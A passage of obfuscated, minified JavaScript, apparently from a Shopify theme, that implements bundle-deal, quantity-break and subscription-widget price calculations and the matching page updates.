_0x5320d8=a0_0x36e049,_0x580bcd=_0xf86360[_0x5320d8(0x31f)],_0x70b74=parseInt(_0x580bcd['dataset'][_0x5320d8(0x3f8)]),_0x131261=Array[_0x5320d8(0x40e)](_0x580bcd[_0x5320d8(0x3c6)](_0x5320d8(0x1ed)),_0x4ecc27=>_0x4ecc27[_0x5320d8(0x4a2)]),_0x501ce5=JSON['parse'](_0x580bcd['querySelector']('[type=\x22application/json\x22]')[_0x5320d8(0x24a)])[_0x5320d8(0x317)](_0x2c9d59=>_0x580bcd[_0x5320d8(0x122)](_0x5320d8(0x431))[_0x5320d8(0x4a2)]===_0x2c9d59[_0x5320d8(0x1aa)]),_0x2224ea=[..._0x580bcd['querySelectorAll'](_0x5320d8(0x420))];updateVariantStatuses(_0x501ce5,_0x2224ea,this['skipUnavailable']);const _0xbc9dd1=JSON[_0x5320d8(0x45b)](_0x580bcd['querySelector'](_0x5320d8(0xca))['textContent'])[_0x5320d8(0x315)](_0x260a6e=>{const _0x25328f=_0x5320d8;return!_0x260a6e[_0x25328f(0x197)][_0x25328f(0x1e9)]((_0x2e3199,_0xb3b5a7)=>{return _0x131261[_0xb3b5a7]===_0x2e3199;})[_0x25328f(0x1b0)](![]);});if(!_0xbc9dd1){if(this[_0x5320d8(0x37e)])findAvailableVariant(_0x580bcd,_0x131261,![],!![],this[_0x5320d8(0x3fe)]);return;}if(this[_0x5320d8(0x3fe)]&&!_0xbc9dd1[_0x5320d8(0x12a)]){if(findAvailableVariant(_0x580bcd,_0x131261,![],!![],!![]))return;}let {price:_0x3c642a,compare_at_price:_0x3ba80a,featured_image:_0x54818f}=_0xbc9dd1;_0x3c642a=parseInt(_0x3c642a);let _0x523b43=_0x3ba80a?parseInt(_0x3ba80a):_0x3c642a;const _0x59d6e4=_0x580bcd['dataset'][_0x5320d8(0x113)]??0x1,_0x1e526c=_0x580bcd['dataset'][_0x5320d8(0x3c2)]??0x0;_0x3c642a=_0x3c642a*_0x59d6e4-_0x1e526c;if(_0x54818f)_0x54818f=_0x54818f[_0x5320d8(0x490)];const _0x3ad90a=_0xbc9dd1['id'];this[_0x5320d8(0x151)][_0x580bcd[_0x5320d8(0x23a)][_0x5320d8(0xf9)]]['id']=_0x3ad90a,this[_0x5320d8(0x151)][_0x580bcd[_0x5320d8(0x23a)][_0x5320d8(0xf9)]][_0x5320d8(0x1f6)]=_0x3c642a,this[_0x5320d8(0x151)][_0x580bcd[_0x5320d8(0x23a)][_0x5320d8(0xf9)]][_0x5320d8(0x2f0)]=_0x523b43,this[_0x5320d8(0x3a3)](),this[_0x5320d8(0x3d4)]&&(this[_0x5320d8(0x103)][_0x70b74][_0x5320d8(0x3ba)]=this[_0x5320d8(0x274)]+(_0x3c642a/0x64)[_0x5320d8(0x39e)](0x2),_0x523b43>_0x3c642a?this['comparePrices'][_0x70b74][_0x5320d8(0x3ba)]=this[_0x5320d8(0x274)]+(_0x523b43/0x64)[_0x5320d8(0x39e)](0x2):this[_0x5320d8(0x284)][_0x70b74][_0x5320d8(0x3ba)]='',this['updateTotalPrice']()),_0x54818f&&_0x54818f[_0x5320d8(0x10d)]>0x0&&this[_0x5320d8(0x474)][_0x70b74]&&(this['mediaItemImgs'][_0x70b74][_0x5320d8(0x490)]=_0x54818f);}['updateFormIds'](){const _0x311d84=a0_0x36e049,_0x4c75b1=[],_0x4e3bac=this[_0x311d84(0x151)];for(const _0x17bb89 in _0x4e3bac){const _0x22b9f4=_0x4e3bac[_0x17bb89];if(_0x22b9f4!=null&&_0x22b9f4[_0x311d84(0x1be)]){const _0x2c7181=_0x4c75b1[_0x311d84(0xe3)](_0x4b6989=>_0x4b6989['id']===_0x22b9f4['id']);_0x2c7181<0x0?_0x4c75b1[_0x311d84(0x23b)]({'id':_0x22b9f4['id'],'quantity':0x1}):_0x4c75b1[_0x2c7181]['quantity']+=0x1;}}this[_0x311d84(0x24b)]=_0x4c75b1;}[a0_0x36e049(0x1e0)](){const _0x673c91=a0_0x36e049,_0x26e16f=[],_0xb76e8b=[],_0x3db5d9=this[_0x673c91(0x151)];for(const _0x1e12b4 in _0x3db5d9){const _0x589c25=_0x3db5d9[_0x1e12b4];_0x589c25!=null&&_0x589c25[_0x673c91(0x1be)]&&(_0x26e16f[_0x673c91(0x339)](parseInt(_0x589c25[_0x673c91(0x1f6)])),_0xb76e8b[_0x673c91(0x339)](parseInt(_0x589c25['comparePrice'])));}const _0x1fa5ec=_0x26e16f[_0x673c91(0x22f)]((_0x2aec53,_0x50ba0f)=>_0x2aec53+_0x50ba0f,0x0),_0x50e9b0=_0x1fa5ec*this[_0x673c91(0x113)]-this['fixedDiscount'],_0x5530f3=_0xb76e8b['reduce']((_0x2cc890,_0x567eac)=>_0x2cc890+_0x567eac,0x0);this['totalPrice']['innerHTML']=this[_0x673c91(0x274)]+(_0x50e9b0/0x64)[_0x673c91(0x39e)](0x2),_0x5530f3>_0x50e9b0?this[_0x673c91(0x44f)][_0x673c91(0x3ba)]=this[_0x673c91(0x274)]+(_0x5530f3/0x64)[_0x673c91(0x39e)](0x2):this[_0x673c91(0x44f)][_0x673c91(0x3ba)]='';}}customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x401),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x2874bb=a0_0x36e049;super(),this[_0x2874bb(0x209)]=document[_0x2874bb(0xcd)](_0x2874bb(0x292)+this[_0x2874bb(0x23a)]['section']),this['quantityBreakUpsells']=this[_0x2874bb(0x3c6)](_0x2874bb(0x19d)),this[_0x2874bb(0x3f6)]=document[_0x2874bb(0xcd)](_0x2874bb(0x1c0)+this[_0x2874bb(0x23a)]['section']),this['inputs']=this[_0x2874bb(0x3c6)](_0x2874bb(0x3f9)),this[_0x2874bb(0x2f2)]=this['querySelectorAll'](_0x2874bb(0x23e)),this[_0x2874bb(0x305)]=this[_0x2874bb(0x122)](_0x2874bb(0xca)),this[_0x2874bb(0x47f)]=this[_0x2874bb(0x305)][_0x2874bb(0x23a)][_0x2874bb(0x47f)]==='true',this[_0x2874bb(0x151)]={'input_1':[],'input_2':[],'input_3':[],'input_4':[],'input_5':[],'input_6':[]},this['updateUnavailable']=this[_0x2874bb(0x23a)][_0x2874bb(0x1e4)]===_0x2874bb(0x1ba),this[_0x2874bb(0x37e)]=this[_0x2874bb(0x23a)][_0x2874bb(0x37e)]===_0x2874bb(0x1ba),this[_0x2874bb(0x3fe)]=this[_0x2874bb(0x23a)][_0x2874bb(0x3fe)]==='true',this[_0x2874bb(0x24b)]=[],this['selectedQuantity']=0x1,this['selectedOffer']=0x1;const _0x587d10=this[_0x2874bb(0x122)]('input[checked]');_0x587d10&&(this[_0x2874bb(0x3e4)]=parseInt(_0x587d10['value']),this[_0x2874bb(0x124)]=parseInt(_0x587d10[_0x2874bb(0x23a)][_0x2874bb(0x2ab)][_0x2874bb(0xfd)]('input_','')));this[_0x2874bb(0x13e)]=this[_0x2874bb(0x3c6)](_0x2874bb(0x203)),this[_0x2874bb(0x3d4)]=this[_0x2874bb(0x23a)][_0x2874bb(0x3d4)]==='true',this[_0x2874bb(0x121)]=this[_0x2874bb(0x23a)][_0x2874bb(0x121)]==='true',this['moneyFormat']=this[_0x2874bb(0x23a)][_0x2874bb(0x1b1)],this[_0x2874bb(0x3d2)]=0x0,this[_0x2874bb(0x1d7)]=null,this[_0x2874bb(0x267)]={'offer_1':{'price':0x0,'compare_price':0x0},'offer_2':{'price':0x0,'compare_price':0x0},'offer_3':{'price':0x0,'compare_price':0x0},'offer_4':{'price':0x0,'compare_price':0x0}},this[_0x2874bb(0x11a)](),this['preventGalleryScroll']=this[_0x2874bb(0x23a)]['preventGalleryScroll']==='true';if(this[_0x2874bb(0x47f)])this[_0x2874bb(0x487)]();this['inputs'][_0x2874bb(0x33a)](_0x57414b=>{const _0x19dcd8=_0x2874bb;_0x57414b[_0x19dcd8(0x135)]('change',this[_0x19dcd8(0x10e)]['bind'](this));}),this[_0x2874bb(0x13e)][_0x2874bb(0x33a)](_0x139a34=>{const _0x11022a=_0x2874bb;_0x139a34[_0x11022a(0x135)](_0x11022a(0x25b),this[_0x11022a(0x282)][_0x11022a(0x185)](this));});if(this['subscriptionWidget']&&this[_0x2874bb(0x3f6)]['displayedPrices']!=='unit'){if(this['subscriptionWidget'][_0x2874bb(0x264)])this[_0x2874bb(0x3f6)][_0x2874bb(0x264)]();}}[a0_0x36e049(0x361)](_0x32f75f){const _0x489b8c=a0_0x36e049;if(!this[_0x489b8c(0x1d7)]||!_0x32f75f)return _0x32f75f;if(this[_0x489b8c(0x1d7)]==='fixed_amount')return Math[_0x489b8c(0x46e)](0x0,_0x32f75f-this[_0x489b8c(0x3d2)]);else{if(this[_0x489b8c(0x1d7)]===_0x489b8c(0x176))return Math[_0x489b8c(0x378)](_0x32f75f*(0x64-this[_0x489b8c(0x3d2)])/0x64);else{if(this[_0x489b8c(0x1d7)]==='price')return this['subDiscount'];}}return _0x32f75f;}[a0_0x36e049(0x11a)](){const _0x219e33=a0_0x36e049,_0x29b034=parseInt(this['dataset'][_0x219e33(0x1da)]);this['labels'][_0x219e33(0x33a)](_0x39c868=>{const _0x2dbf14=_0x219e33,_0x1c250f=_0x39c868[_0x2dbf14(0x23a)][_0x2dbf14(0x2ab)][_0x2dbf14(0xfd)](_0x2dbf14(0x33c),''),_0x467cf4=parseInt(_0x39c868['dataset'][_0x2dbf14(0x321)]),_0x3e5a19=parseFloat(_0x39c868[_0x2dbf14(0x23a)][_0x2dbf14(0x113)]),_0x13ceba=parseFloat(_0x39c868[_0x2dbf14(0x23a)]['fixedDiscount']),_0x30b038=_0x29b034*_0x467cf4*_0x3e5a19-_0x13ceba,_0x42d01a=parseInt(_0x39c868[_0x2dbf14(0x23a)]['baseComparePrice']),_0x30b072=_0x42d01a*_0x467cf4;this[_0x2dbf14(0x267)][_0x2dbf14(0x275)+_0x1c250f][_0x2dbf14(0x1f6)]=_0x30b038,this[_0x2dbf14(0x267)][_0x2dbf14(0x275)+_0x1c250f][_0x2dbf14(0x3e3)]=_0x30b072;});if(this[_0x219e33(0x121)])this[_0x219e33(0x12e)]();}['updateInnerPrices'](){const _0x4d5080=a0_0x36e049;this[_0x4d5080(0x2f2)][_0x4d5080(0x33a)](_0xc332d8=>{const _0x421c8d=_0x4d5080,_0x577aaf=_0xc332d8[_0x421c8d(0x23a)][_0x421c8d(0x2ab)]['replace']('input_',''),_0x328cd8=parseFloat(_0xc332d8[_0x421c8d(0x23a)][_0x421c8d(0x321)]),_0x305d29=this['applySubTo'](this['offerPrices'][_0x421c8d(0x275)+_0x577aaf][_0x421c8d(0x1f6)]),_0x8898c8=this['offerPrices'][_0x421c8d(0x275)+_0x577aaf][_0x421c8d(0x3e3)];this[_0x421c8d(0x2e4)](_0xc332d8,_0x328cd8,_0x305d29,_0x8898c8);});}['updateLabelPrices'](_0x3a49d0,_0x41b1e1,_0x20b9c7,_0x5a3350){const _0x174705=a0_0x36e049,_0x2edf96=_0x5a3350-_0x20b9c7,_0x4aa5f9=Math[_0x174705(0x378)](_0x2edf96/0x64)*0x64,_0x413425=_0x20b9c7/_0x41b1e1,_0x3b856e=_0x5a3350/_0x41b1e1,_0x300052=formatMoney(_0x20b9c7,this[_0x174705(0x1b1)],!![]),_0x973503=formatMoney(_0x5a3350,this[_0x174705(0x1b1)],!![]),_0x1f0969=formatMoney(_0x2edf96,this[_0x174705(0x1b1)],!![]),_0x4c987f=formatMoney(_0x4aa5f9,this[_0x174705(0x1b1)],!![]),_0x3dbe61=formatMoney(_0x413425,this[_0x174705(0x1b1)],!![]),_0x11405c=formatMoney(_0x3b856e,this[_0x174705(0x1b1)],!![]);_0x3a49d0[_0x174705(0x3c6)](_0x174705(0x44d))['forEach'](_0x147da6=>{const _0x3c59e1=_0x174705;let _0x4d4c3d=_0x147da6[_0x3c59e1(0x23a)][_0x3c59e1(0xd6)];_0x4d4c3d=_0x4d4c3d[_0x3c59e1(0xfd)]('[quantity]',_0x41b1e1),_0x4d4c3d=_0x4d4c3d[_0x3c59e1(0xfd)]('[price]',_0x300052),_0x4d4c3d=_0x4d4c3d[_0x3c59e1(0xfd)](_0x3c59e1(0x1d3),_0x973503),_0x4d4c3d=_0x4d4c3d['replace'](_0x3c59e1(0x311),_0x1f0969),_0x4d4c3d=_0x4d4c3d[_0x3c59e1(0xfd)]('[amount_saved_rounded]',_0x4c987f),_0x4d4c3d=_0x4d4c3d[_0x3c59e1(0xfd)]('[price_each]',_0x3dbe61),_0x4d4c3d=_0x4d4c3d[_0x3c59e1(0xfd)]('[compare_price_each]',_0x11405c),_0x147da6[_0x3c59e1(0x3ba)]=_0x4d4c3d;});const _0x14e940=_0x3a49d0['querySelector'](_0x174705(0x34c));_0x14e940&&(_0x5a3350>_0x20b9c7?_0x14e940[_0x174705(0x21e)]['remove'](_0x174705(0x26b)):_0x14e940[_0x174705(0x21e)][_0x174705(0x116)]('hidden'));}[a0_0x36e049(0x12e)](){const _0x409418=a0_0x36e049,_0x5ed111=this['applySubTo'](this['offerPrices'][_0x409418(0x275)+this[_0x409418(0x124)]][_0x409418(0x1f6)]),_0x41dac2=this['offerPrices'][_0x409418(0x275)+this[_0x409418(0x124)]][_0x409418(0x3e3)];updatePdpPrices(_0x5ed111,_0x41dac2,this[_0x409418(0x23a)][_0x409418(0x2ad)],this['moneyFormat']);}[a0_0x36e049(0x282)](_0x417b33){const _0xd62d3d=a0_0x36e049,_0x5b8499=_0x417b33[_0xd62d3d(0x31f)],_0x297f59=Array[_0xd62d3d(0x40e)](_0x5b8499[_0xd62d3d(0x3c6)](_0xd62d3d(0x1ed)),_0x1f5fe8=>_0x1f5fe8[_0xd62d3d(0x4a2)]);if(this[_0xd62d3d(0x1e4)]){const _0xf89c=this['getVariantData']()[_0xd62d3d(0x317)](_0xb51aa5=>_0x5b8499[_0xd62d3d(0x122)](_0xd62d3d(0x431))[_0xd62d3d(0x4a2)]===_0xb51aa5[_0xd62d3d(0x1aa)]),_0x4deaa1=[..._0x5b8499[_0xd62d3d(0x3c6)](_0xd62d3d(0x420))];updateVariantStatuses(_0xf89c,_0x4deaa1,this[_0xd62d3d(0x3fe)]);}const _0x1a3352=this[_0xd62d3d(0x18c)]()['find'](_0x53c9d8=>{const _0x2d921d=_0xd62d3d;return!_0x53c9d8[_0x2d921d(0x197)][_0x2d921d(0x1e9)]((_0xeffc14,_0x4c49d7)=>{return _0x297f59[_0x4c49d7]===_0xeffc14;})[_0x2d921d(0x1b0)](![]);});if(!_0x1a3352){if(this[_0xd62d3d(0x37e)])findAvailableVariant(_0x5b8499,_0x297f59,![],!![],this['skipUnavailable']);return;}if(this[_0xd62d3d(0x3fe)]&&!_0x1a3352['available']){if(findAvailableVariant(_0x5b8499,_0x297f59,![],!![],!![]))return;}_0x5b8499[_0xd62d3d(0x23a)][_0xd62d3d(0x204)]=_0x1a3352['id'];const _0x137a87=_0x5b8499['dataset'][_0xd62d3d(0x1bb)],_0x39a407=_0x5b8499['closest']('.quantity-break'),_0x33b8d3=_0x39a407[_0xd62d3d(0x23a)][_0xd62d3d(0x2ab)];this[_0xd62d3d(0x151)][_0x33b8d3][_0x137a87]=_0x1a3352['id'],this[_0xd62d3d(0x24b)]=this['selectedVariants'][_0x33b8d3];if(!this[_0xd62d3d(0x34f)])this[_0xd62d3d(0x3c0)](_0x1a3352);const _0x4d4104=_0x5b8499[_0xd62d3d(0x122)](_0xd62d3d(0x426));if(_0x4d4104)_0x4d4104['src']=_0x1a3352['featured_image']['src'];if(!this[_0xd62d3d(0x3d4)])return;var _0x24b468=0x0,_0x4f8b9d=0x0;const _0x3e8513=parseFloat(_0x39a407[_0xd62d3d(0x23a)][_0xd62d3d(0x321)]),_0x5f3969=parseFloat(_0x39a407[_0xd62d3d(0x23a)][_0xd62d3d(0x113)]),_0x11907a=parseFloat(_0x39a407[_0xd62d3d(0x23a)][_0xd62d3d(0x3c2)]);var _0x46d817=!![];if(_0x39a407[_0xd62d3d(0x23a)]['compareMode']===_0xd62d3d(0x1f6))_0x46d817=![];for(let _0x4b37d3=0x0;_0x4b37d3<_0x3e8513;_0x4b37d3++){const _0x14612f=parseInt(this['selectedVariants'][_0x33b8d3][_0x4b37d3]),_0x5cbedb=this['getVariantData']()['find'](_0x5efe75=>parseInt(_0x5efe75['id'])===_0x14612f);if(!_0x5cbedb)return;_0x24b468+=_0x5cbedb['price'],_0x5cbedb[_0xd62d3d(0x34b)]&&_0x46d817&&_0x5cbedb[_0xd62d3d(0x34b)]>_0x5cbedb['price']?_0x4f8b9d+=_0x5cbedb[_0xd62d3d(0x34b)]:_0x4f8b9d+=_0x5cbedb[_0xd62d3d(0x1f6)];}_0x24b468=_0x24b468*_0x5f3969-_0x11907a,this[_0xd62d3d(0x267)][_0xd62d3d(0x275)+this[_0xd62d3d(0x124)]][_0xd62d3d(0x1f6)]=_0x24b468,this['offerPrices']['offer_'+this[_0xd62d3d(0x124)]]['compare_price']=_0x4f8b9d,_0x24b468=this[_0xd62d3d(0x361)](_0x24b468),this[_0xd62d3d(0x2e4)](_0x39a407,_0x3e8513,_0x24b468,_0x4f8b9d);if(this['updatePdpPrices'])this[_0xd62d3d(0x12e)]();if(this[_0xd62d3d(0x3f6)]&&this[_0xd62d3d(0x3f6)][_0xd62d3d(0x3e2)]!=='unit'){if(this[_0xd62d3d(0x3f6)]['renderSubTexts'])this['subscriptionWidget']['renderSubTexts']();}}[a0_0x36e049(0x18c)](){const _0x3af3de=a0_0x36e049;return this['variantData']=this[_0x3af3de(0xd0)]||JSON[_0x3af3de(0x45b)](this[_0x3af3de(0x305)][_0x3af3de(0x24a)]),this[_0x3af3de(0xd0)];}[a0_0x36e049(0x487)](){const _0xb9d463=a0_0x36e049;if(!this['hasVariants'])return;this[_0xb9d463(0x2f2)][_0xb9d463(0x33a)](_0x422946=>{const _0x4e0035=_0xb9d463;if(_0x422946[_0x4e0035(0x122)]('.quantity-break__variants')){let _0x4fb746=[];_0x422946[_0x4e0035(0x3c6)](_0x4e0035(0x203))[_0x4e0035(0x33a)](_0x24ddfc=>{const _0x4c8b9a=_0x4e0035;_0x4fb746[_0x4c8b9a(0x339)](_0x24ddfc[_0x4c8b9a(0x23a)][_0x4c8b9a(0x204)]);}),this[_0x4e0035(0x151)][_0x422946[_0x4e0035(0x23a)][_0x4e0035(0x2ab)]]=_0x4fb746;}}),this[_0xb9d463(0x24b)]=[];}[a0_0x36e049(0x3c0)](_0x19b0a2){const _0x5b3d62=a0_0x36e049;if(!_0x19b0a2)return;if(!_0x19b0a2[_0x5b3d62(0x41f)])return;const _0x54202a=document[_0x5b3d62(0x3c6)](_0x5b3d62(0x15c)+this[_0x5b3d62(0x23a)][_0x5b3d62(0x2ad)]+'\x22]');_0x54202a[_0x5b3d62(0x33a)](_0x707ce6=>{const _0x4c9a6e=_0x5b3d62;if(_0x707ce6[_0x4c9a6e(0x26f)])_0x707ce6[_0x4c9a6e(0x26f)](this[_0x4c9a6e(0x23a)][_0x4c9a6e(0x2ad)]+'-'+_0x19b0a2[_0x4c9a6e(0x41f)]['id'],!![]);});}[a0_0x36e049(0x10e)](_0xe02665){const _0x2480af=a0_0x36e049,_0x242efa=parseInt(_0xe02665[_0x2480af(0x10b)][_0x2480af(0x4a2)]);this[_0x2480af(0x3e4)]=_0x242efa,this[_0x2480af(0x124)]=parseInt(_0xe02665[_0x2480af(0x10b)][_0x2480af(0x23a)][_0x2480af(0x2ab)][_0x2480af(0xfd)](_0x2480af(0x33c),''));if(this['hasVariants'])this[_0x2480af(0x24b)]=this['selectedVariants'][_0xe02665[_0x2480af(0x10b)]['dataset'][_0x2480af(0x2ab)]];if(this[_0x2480af(0x209)])this['quantityGifts'][_0x2480af(0x399)](_0x242efa);this[_0x2480af(0x484)][_0x2480af(0x33a)](_0xc22ed5=>{_0xc22ed5['initUnlock']();});if(this[_0x2480af(0x121)])this[_0x2480af(0x12e)]();if(this['subscriptionWidget']&&this[_0x2480af(0x3f6)][_0x2480af(0x3e2)]!==_0x2480af(0x1de)){if(this[_0x2480af(0x3f6)][_0x2480af(0x264)])this[_0x2480af(0x3f6)][_0x2480af(0x264)]();}}}customElements['define']('quantity-breaks',QuantityBreaks);class ShrineSubscriptionWidget extends HTMLElement{constructor(){super();}[a0_0x36e049(0x240)](){const _0x1cf9e5=a0_0x36e049;this[_0x1cf9e5(0x41c)]=this[_0x1cf9e5(0x23a)]['section'],this[_0x1cf9e5(0x3cc)]=document['getElementById'](_0x1cf9e5(0x14f)+this[_0x1cf9e5(0x41c)]),this['isCheckbox']=this[_0x1cf9e5(0x23a)][_0x1cf9e5(0x3e1)]==='true',this[_0x1cf9e5(0x446)]=document['getElementById'](_0x1cf9e5(0x3bb)+this['dataset'][_0x1cf9e5(0x2ad)]),this[_0x1cf9e5(0xe2)]=this['querySelector'](_0x1cf9e5(0x11c)),this[_0x1cf9e5(0x316)]=this[_0x1cf9e5(0x3c6)](_0x1cf9e5(0x327)),this[_0x1cf9e5(0x31d)]=this[_0x1cf9e5(0x122)](_0x1cf9e5(0x338)),this[_0x1cf9e5(0x488)]=this[_0x1cf9e5(0x122)]('.subscription__select\x20.select__select'),this['frequencyRadios']=this[_0x1cf9e5(0x3c6)](_0x1cf9e5(0x451)),this[_0x1cf9e5(0x259)]=this['querySelectorAll'](_0x1cf9e5(0x278)),this[_0x1cf9e5(0x139)]=this['dataset'][_0x1cf9e5(0x472)],this[_0x1cf9e5(0x28b)]=this[_0x1cf9e5(0x23a)][_0x1cf9e5(0x46a)]==='subscription',this['sellingPlanInput']=null,this[_0x1cf9e5(0x479)]=this[_0x1cf9e5(0x23a)][_0x1cf9e5(0x479)],this['basePrice']=parseInt(this[_0x1cf9e5(0x23a)][_0x1cf9e5(0x1da)]),this['baseComparePrice']=parseInt(this['dataset'][_0x1cf9e5(0x31b)]),this[_0x1cf9e5(0x3d4)]=this['dataset'][_0x1cf9e5(0x3d4)]===_0x1cf9e5(0x1ba),this['discountType']=this[_0x1cf9e5(0x23a)]['discountType'],this['discountValue']=parseInt(this['dataset']['discountValue']),this[_0x1cf9e5(0x3e2)]=this[_0x1cf9e5(0x23a)][_0x1cf9e5(0x3e2)]||'unit',this[_0x1cf9e5(0x1b1)]=this[_0x1cf9e5(0x23a)]['moneyFormat'],this['quantityBreaks']=document['getElementById']('quantity-breaks-'+this['dataset'][_0x1cf9e5(0x2ad)]);this[_0x1cf9e5(0x446)]&&(this[_0x1cf9e5(0x446)][_0x1cf9e5(0x3d4)]=!![],this['quantityBreaks'][_0x1cf9e5(0x121)]=!![]);if(this[_0x1cf9e5(0x3d4)])this[_0x1cf9e5(0x164)]();this[_0x1cf9e5(0x1d1)](),this[_0x1cf9e5(0x3e2)]!==_0x1cf9e5(0x1de)&&this[_0x1cf9e5(0x446)]&&this[_0x1cf9e5(0x446)][_0x1cf9e5(0x267)]&&(this[_0x1cf9e5(0x2e9)]=!![],this[_0x1cf9e5(0x264)]());}[a0_0x36e049(0x1d1)](){const _0x4e9725=a0_0x36e049;this['createSellingPlanInput'](),this[_0x4e9725(0x1f2)](),this[_0x4e9725(0x3e0)]();}['createSellingPlanInput'](){const _0x413e43=a0_0x36e049;this[_0x413e43(0x422)]=document[_0x413e43(0x3f3)](_0x413e43(0x2ab)),this[_0x413e43(0x422)][_0x413e43(0x4a5)]=_0x413e43(0x26b),this[_0x413e43(0x422)]['name']=_0x413e43(0x36a),this['sellingPlanInput'][_0x413e43(0x4a2)]=this[_0x413e43(0x28b)]?this[_0x413e43(0x139)]:'';if(this[_0x413e43(0x3cc)])this['productForm']['appendChild'](this[_0x413e43(0x422)]);}[a0_0x36e049(0x1f2)](){const _0x1788c5=a0_0x36e049;[this['oneTimeBox'],this[_0x1788c5(0x31d)]][_0x1788c5(0x33a)](_0x59d34d=>{const _0x488c8f=_0x1788c5;if(!_0x59d34d)return;_0x59d34d[_0x488c8f(0x135)]('click',_0x24a7ed=>{const _0x98e180=_0x488c8f;if(this[_0x98e180(0x3e1)]&&_0x24a7ed[_0x98e180(0x10b)][_0x98e180(0x486)](_0x98e180(0x37d)))return;if(this['isCheckbox']){const _0x33a56c=_0x59d34d[_0x98e180(0x21e)][_0x98e180(0x16f)]('subscription__box--selected');this['isSubSelected']=!_0x33a56c,_0x59d34d[_0x98e180(0x21e)][_0x98e180(0x13a)](_0x98e180(0x182)),_0x59d34d['dataset'][_0x98e180(0x411)]=!_0x33a56c,this[_0x98e180(0x422)][_0x98e180(0x4a2)]=!_0x33a56c?this[_0x98e180(0x139)]:'';}else this[_0x98e180(0x28b)]=_0x59d34d['dataset'][_0x98e180(0x4a5)]===_0x98e180(0x39b),this[_0x98e180(0xe2)]?.['classList']['remove']('subscription__box--selected'),this[_0x98e180(0x31d)]?.[_0x98e180(0x21e)]['remove']('subscription__box--selected'),this[_0x98e180(0xe2)]?.[_0x98e180(0x372)](_0x98e180(0xdf),_0x98e180(0x248)),this[_0x98e180(0x31d)]?.[_0x98e180(0x372)](_0x98e180(0xdf),_0x98e180(0x248)),_0x59d34d[_0x98e180(0x21e)][_0x98e180(0x116)](_0x98e180(0x182)),_0x59d34d[_0x98e180(0x23a)][_0x98e180(0x411)]='true',this[_0x98e180(0x422)]['value']=this['isSubSelected']?this[_0x98e180(0x139)]:'';if(this[_0x98e180(0x3d4)])this[_0x98e180(0x164)]();});});}[a0_0x36e049(0x164)](){const _0x2adfc7=a0_0x36e049;this[_0x2adfc7(0x1da)]=parseInt(this[_0x2adfc7(0x23a)][_0x2adfc7(0x1da)]),this['baseComparePrice']=parseInt(this[_0x2adfc7(0x23a)][_0x2adfc7(0x31b)]);if(this['quantityBreaks'])this[_0x2adfc7(0x28b)]?(this[_0x2adfc7(0x446)][_0x2adfc7(0x1d7)]=this['discountType'],this[_0x2adfc7(0x446)][_0x2adfc7(0x3d2)]=this[_0x2adfc7(0x35f)]):(this[_0x2adfc7(0x446)]['subDiscountType']=null,this[_0x2adfc7(0x446)][_0x2adfc7(0x3d2)]=0x0),this[_0x2adfc7(0x446)][_0x2adfc7(0x12e)](),this[_0x2adfc7(0x446)][_0x2adfc7(0x3d7)]();else{let _0x21dbf1=this['applySubTo'](this[_0x2adfc7(0x1da)]);updatePdpPrices(_0x21dbf1,this[_0x2adfc7(0x31b)],this[_0x2adfc7(0x23a)][_0x2adfc7(0x2ad)],this['moneyFormat']);}this['renderSubTexts']();}[a0_0x36e049(0x361)](_0x2fcfe4,_0xc0f16c=![]){const _0x4bd1e5=a0_0x36e049;if(this[_0x4bd1e5(0x28b)]||_0xc0f16c){if(this[_0x4bd1e5(0x421)]==='fixed_amount')return Math[_0x4bd1e5(0x46e)](0x0,_0x2fcfe4-this[_0x4bd1e5(0x35f)]);else{if(this[_0x4bd1e5(0x421)]===_0x4bd1e5(0x176))return Math[_0x4bd1e5(0x378)](_0x2fcfe4*(0x64-this[_0x4bd1e5(0x35f)])/0x64);else{if(this[_0x4bd1e5(0x421)]==='price')return this[_0x4bd1e5(0x35f)];}}}return _0x2fcfe4;}[a0_0x36e049(0x3e0)](){const _0x3621a2=a0_0x36e049;this[_0x3621a2(0x36e)][_0x3621a2(0x33a)](_0x1d71cc=>{const _0x43ad82=_0x3621a2;_0x1d71cc[_0x43ad82(0x135)](_0x43ad82(0x25b),_0xf395ff=>{const _0x4fbe62=_0x43ad82;this[_0x4fbe62(0xef)](_0xf395ff[_0x4fbe62(0x31f)]);});}),this[_0x3621a2(0x488)]&&this[_0x3621a2(0x488)]['addEventListener']('change',()=>{const _0x3f8b0a=_0x3621a2,_0x1d6ba2=this['frequencySelect'][_0x3f8b0a(0x392)]?.[0x0];if(_0x1d6ba2)this['applyFrequencyNode'](_0x1d6ba2);});}[a0_0x36e049(0xef)](_0x9778a9){const _0x5d46b5=a0_0x36e049;this['selectedPlanId']=_0x9778a9[_0x5d46b5(0x23a)][_0x5d46b5(0x350)],this[_0x5d46b5(0x421)]=_0x9778a9['dataset']['discountType']||this[_0x5d46b5(0x421)],this[_0x5d46b5(0x35f)]=_0x9778a9['dataset'][_0x5d46b5(0x35f)]?parseInt(_0x9778a9[_0x5d46b5(0x23a)]['discountValue'],0xa):this[_0x5d46b5(0x35f)];this[_0x5d46b5(0x31d)]?.[_0x5d46b5(0x21e)][_0x5d46b5(0x16f)](_0x5d46b5(0x182))&&(this['sellingPlanInput'][_0x5d46b5(0x4a2)]=this[_0x5d46b5(0x139)]||'');if(this['updatePrices'])this[_0x5d46b5(0x164)]();}['computeSubPrices'](_0x542e99=!![]){const _0x535133=a0_0x36e049;let _0x30a226=this[_0x535133(0x1da)],_0x165f0c=this[_0x535133(0x31b)];this[_0x535133(0x446)]&&this[_0x535133(0x3e2)]!==_0x535133(0x1de)&&(_0x30a226=this[_0x535133(0x446)]['offerPrices']['offer_'+this['quantityBreaks'][_0x535133(0x124)]][_0x535133(0x1f6)],_0x165f0c=this['quantityBreaks']['offerPrices'][_0x535133(0x275)+this[_0x535133(0x446)][_0x535133(0x124)]][_0x535133(0x3e3)],this['displayedPrices']==_0x535133(0x335)&&(_0x30a226=_0x30a226/this[_0x535133(0x446)]['selectedQuantity'],_0x165f0c=_0x165f0c/this[_0x535133(0x446)]['selectedQuantity']));if(_0x542e99)_0x30a226=this[_0x535133(0x361)](_0x30a226,!![]);let _0x4075dc=this['subscriptionName'];const 